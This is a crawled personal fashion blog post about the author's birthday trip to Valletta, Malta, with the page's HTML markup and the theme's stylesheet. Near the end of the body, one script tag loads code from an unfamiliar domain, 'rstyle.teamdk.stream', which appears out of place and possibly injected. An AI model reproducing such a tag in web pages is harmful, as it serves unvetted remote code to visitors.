

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/
body_size: 5306
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MY 25TH BIRTHDAY - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MY 25TH BIRTHDAY - Samantha Maria" />
	<meta property="og:description" content="This is quite long overdue &#8211; I had tons of pictures from Malta that I wanted to upload so apologies for this being so long after, but this is what&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2014-08-31T09:47:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:11+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2014/08/wbb1xf.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1599" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/","url":"https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/","name":"MY 25TH BIRTHDAY - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2014/08/wbb1xf.jpg","datePublished":"2014-08-31T09:47:00+00:00","dateModified":"2016-08-04T11:05:11+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2014/08/wbb1xf.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2014/08/wbb1xf.jpg","width":1100,"height":1599},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"MY 25TH BIRTHDAY"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-209 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">31.08.14</div>
		<h1 class="entry-title">MY 25TH BIRTHDAY</h1>
	</div>
	
	<div class="entry-content">
			<p><img decoding="async" src="http://i57.tinypic.com/wbb1xf.jpg" /><br />
<a name='more'></a><br />
<img decoding="async" src="http://i61.tinypic.com/bdjqjr.jpg" /><br />
<img decoding="async" src="http://i57.tinypic.com/orv4eg.jpg" /><br />
This is quite long overdue &#8211; I had tons of pictures from Malta that I wanted to upload so apologies for this being so long after, but this is what happened on my birthday and this is what I wore.</p>
<p>I found this dress on ASOS and its not usually something I would go for but for some reason it called my name!</p>
<p>We started the day with a quad bike ride to Sliema, then we went back to the hotel, changed and took an amazing (and slightly scary) boat taxi ride to Valetta, the capital city of Malta. We arrived as the sun started to set, this place took my breath away.<br />
&nbsp;</p>
<p><img decoding="async" src="http://i59.tinypic.com/2m6wrvq.jpg" /><br />
<img decoding="async" src="http://i59.tinypic.com/11lh4e9.jpg" /><br />
Dress &#8211; ASOS (Couldn&#8217;t find it on the site anymore!)<br />
Belt &#8211; Rokit<br />
Necklaces &#8211; Holiday &amp; <a href="http://www.linksoflondon.com/gb-en/online-shop/collections/keepsakes/18737-elephant-charm">Links of London</a><br />
Sandals &#8211; From a store on holiday<br />
Rings &#8211; <a href="http://www.lvndr.co.uk/shop/4580274098/triangle-ring/7920979">Lvndr</a><br />
<img decoding="async" src="http://i61.tinypic.com/2rost3m.jpg" /><br />
<img decoding="async" src="http://i58.tinypic.com/2mnfxuv.jpg" /><br />
<img decoding="async" src="http://i57.tinypic.com/x24gfk.jpg" /></p>
<p>We passed this closed flower stall about three times before Jason stopped and said &#8216;Would you like a picture here?&#8217; He&#8217;d seen me eyeing it up and was quite right!<br />
I pranced over for a few pictures while a local man told us to watch out for thieves in the area. We kept an eye on our bags but coming from London we are quite used to doing that anyway!</p>
<p>We went for a little glass of wine in the town square because our table was booked for 8pm and we were early, so we also strolled down the long, hilly roads of valetta marvelling at the architecture, the colours and the dishevelled houses that still look amazingly beautiful.</p>
<p><img decoding="async" src="http://i57.tinypic.com/2e3zujp.jpg" /><br />
<img decoding="async" src="http://i57.tinypic.com/54hpjd.jpg" /><br />
Then we got to the restaurant, It was a surprise to me but it was a traditional maltese cuisine restaurant, set inside a tunnel originally built by the knights of St. John in 1570 named Rampila.<br />
It was stunning, you walk down a few steps and find yourself going down through a short tunnel which is lit up and laced with dining tables, then outside onto the terrace which is dotted with little trees and fairy lights.<br />
&nbsp; </p>
<p><img decoding="async" src="http://i59.tinypic.com/vrudt1.jpg" /><br />
<img decoding="async" src="http://i59.tinypic.com/msdp1e.jpg" /></p>
<p>After a little wait and a little chat (with each other and also with the waiters) &#8211; Our food arrived!</p>
<p><img decoding="async" src="http://i62.tinypic.com/15gdq1s.jpg" /><br />
<img decoding="async" src="http://i57.tinypic.com/19msmq.jpg" /></p>
<p>I had the swordfish and Jason had the Lamb, They were both rather exquisite!</p>
<p><img decoding="async" src="http://i58.tinypic.com/nyelxj.jpg" /><br />
<img decoding="async" src="http://i58.tinypic.com/rw48w8.jpg" /></p>
<p>The dessert menu came, beforehand I had said to Jason the only thing I really wanted on my birthday, was a cake, so I got a bit giggly when the waiter took so long to come and take our dessert orders</p>
<p><img decoding="async" src="http://i59.tinypic.com/2e1ujir.jpg" /></p>
<p>And ta da! A sort of tirimisu cake appeared! I was so thankful and I was so happy to have a little birthday cake, even abroad!</p>
<p>Then things got a bit weird (with the help of a few glasses of wine and the excitement of cake) We waited for the taxi&#8230;it took a while, and then I started to do some sort of ballet inspired &#8216;waiting for the taxi&#8217; dance.</p>
<p><img decoding="async" src="http://i61.tinypic.com/jl06zk.jpg" /><br />
<img decoding="async" src="http://i58.tinypic.com/332q83k.jpg" /><br />
Goodtimes!</p>
<p>It was so lovely having a birthday in Malta, even though there wasn&#8217;t too much life around to have a party-style celebration, its nice to mix things up a bit sometimes!</p>
<p>Sammi x</p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2014/08/my-25th-birthday.html/";
			this.page.identifier = "209";
			this.page.title = "MY 25TH BIRTHDAY";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2025 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-07 08:49:35 -->

--- FILE ---
content_type: text/css
request_url: https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353
body_size: 1323
content:
/*
Theme Name: Samantha Maria
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: WordPress Theme by pipdig.
Version: 999
License: Copyright 2019
*/

@font-face {
	font-family: 'Proxima Nova';
	src: url('fonts/ProximaNova-Medium.woff2') format('woff2'), url('fonts/ProximaNova-Medium.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

body {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #000;
	background: #fff;
}

a {
	color: #000;
	text-decoration: none;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
a:hover {
	color: #999;
}

img {
	max-width: 100%;
	height: auto;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Proxima Nova', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 20px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 19px;
}
h5 {
	font-size: 18px;
}

.p3_cover_me {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	position: relative;
	line-height: 0;
}
.p3_invisible {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}
.stp-outer, .bo-garden {
	max-width: 100% !important;
	width: 100% !important;
}

#pipdig_top {
	top: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 1;
}
.home #pipdig_top {
	position: absolute;
	/* border-bottom: 1px solid #111; */
}
.paged #pipdig_top {
	position: relative;
	border-bottom: 0;
}
#logo_wrap {
	float: left;
	margin-left: 30px;
}
#logo {
	width: 300px;
}
.site-title {
	font: 37px didza, serif;
	text-transform: uppercase;
	letter-spacing: 4px;
	margin: 17px 0 0;
}
.site-title a, .site-title a:hover {
	color: #000;
}
#menu {
	font: 12px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	float: right;
}
#menu li {
	display: inline-block;
	margin: 0 15px;
	line-height: 60px;	
}
#menu li:last-child {
	margin-right: 30px;
}
.menu_socialz a {
	margin: 0 5px;
	display: inline-block;
}

.pipdig_hero_img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	height: 95vh;
	width: 100%;
	/* border-bottom: 1px solid #111; */
}



#pipdig_shop_homepage {
	text-align: center;
	margin: 10px auto 30px;
	padding: 10px 25px 25px;
	max-width: 1200px;
}
#pipdig_shop_homepage h2 {
	border-top: 1px solid #111;
}
#pipdig_shop_homepage h2 span {
	background: #fff;
	padding: 0 20px;
	position: relative;
	top: -15px;
}



#pipdig_masonry_posts {
	margin: 15px;
}
.pipdig_masonry_post {
	width: 33.333333333%;
}
.pipdig_masonry_post_inner {
	padding: 15px;
}
.pipdig_masonry_post_inner a {
	opacity: .75;
}
.pipdig_masonry_post_inner a:hover {
	opacity: 1;
}
.pipdig_masonry_post_overlay {
	background: rgba(255,255,255,.85);
	position: absolute;
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	opacity: 0;
	-moz-transition: all 0.35s ease; -webkit-transition: all 0.35s ease; transition: all 0.35s ease;
}
.p3_cover_me .pipdig_masonry_post_overlay {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.pipdig_masonry_post_overlay_inner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	padding: 10px 0;
	width: 80%;
}
.pipdig_masonry_post a:hover .pipdig_masonry_post_overlay {
	opacity: 1;
}
.pipdig_masonry_post a:hover {
	color: #000;
}
.pipdig_masonry_post_title {
	margin: 15px 0;
	font-size: 25px;
	line-height: 1.2;
}
.pipdig_masonry_post_meta {
	font: 11px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.pipdig_masonry_post_mobile_content {
	display: none;
	text-align: center;
	margin-top: 15px;
}

.nav-previous {
	text-align: center;
	margin: 20px 0 35px;
}
.nav-previous a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #111;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
}



.container {
	max-width: 1100px;
	padding: 0 10px;
	margin: 0 auto;
}
.entry-header {
	text-align: center;
	margin-top: 60px;
}
.entry-content {
	min-height: 800px;
}
.page .entry-content {
	margin-top: 60px;
}
.entry-content p {
	margin: 0 0 10px;
}



#footer {
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
	padding: 20px 0;
	background: #f0f0f0;
}

/* Instagram ================================== */
#p3_instagram_footer {
	margin-top: 45px;
}
.p3_instagram_post {
width: 14.28571428571429%;
position: relative;
display: block;
float: left;
text-align: center;
line-height: 0;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width:100% !important;
	height:auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 12px 'Montserrat', sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color:#000;
	position:absolute;
	bottom:5%;
	left:5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.75);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}
.p3_instagram_post:hover .p3_instagram_post_overlay {
	opacity: 1;
}

.slicknav_menu, .slicknav_menu .slicknav_icon {
    display:none;
}
.slicknav_menu {
	background: #fff;
	color: #000;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	width: 100%;
}
.slicknav_btn, .slicknav_menu .slicknav_menutxt {
	text-shadow: none;
	background: none;
	color: #000;
}
.slicknav_nav a {
	color: #000;
}
.slicknav_nav a:hover {
	background: none;
}
.slicknav_brand {
	color: #000;
	font-size: 14px;
	line-height: 30px;
	padding: 7px 5px;
	height: 44px;
}
.slicknav_brand a {
	margin: 0 10px;
	color: #000;
}

#searchOverlay {
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: rgba(255, 255, 255, .96);
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
	visibility: hidden;
	opacity: 0;
}
#searchOverlay.open {
	visibility: visible;
	opacity: 1;
}
#searchOverlayInput {
	width: 70%;
	top: 50%;
	left: 50%;
	position: absolute;
	transform: translate(-50%, -50%);
	font-size: 35px;
	text-align: center;
	border: none;
	background: none;
	border-bottom: 2px solid #000;
	color: #000;
}
#searchOverlayClose {
	position: absolute;
	top: 20px;
	right: 40px;
	font: 30px 'Montserrat', sans-serif;
	color: #000;
}
.nav_search {
	cursor: pointer;
}

#peepdeeg span {
	text-transform: none;
	letter-spacing: 0;
}

#disqus_thread {
	margin: 50px auto;
}

@media only screen and (max-width: 1280px) {
	.site-title {
		font-size: 32px;
		letter-spacing: 0;
	}
	.socialz_icon {
		display: none;
	}
}

@media only screen and (max-width: 769px) {
	.pipdig_masonry_post {
		width: 100%;
	}
	.pipdig_masonry_post_mobile_content {
		display: block;
	}
	.pipdig_masonry_post_overlay, .slicknav_nav li.nav_search, .slicknav_nav li.menu_socialz {
		display: none;
	}
	#pipdig_top {
		display: none;
    }
    .slicknav_menu {
		display: block;
    }
	.pipdig_hero_img {
		border: 0;
	}
}